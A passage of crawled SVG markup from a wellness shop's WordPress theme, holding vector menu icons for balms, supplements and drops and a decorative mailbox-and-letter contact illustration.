fill="#1c1b17"/></g><g transform="translate(0 15.86)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 16.851)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 17.843)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g></g><g transform="translate(3.031 15.86)"><g transform="translate(15.933)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(14.871)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(13.808)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(12.746)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(11.684)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(10.622)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(9.56)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(8.497)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(7.435)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(6.373)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(5.311)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(4.249)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(3.187)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(2.124)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(1.062)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path 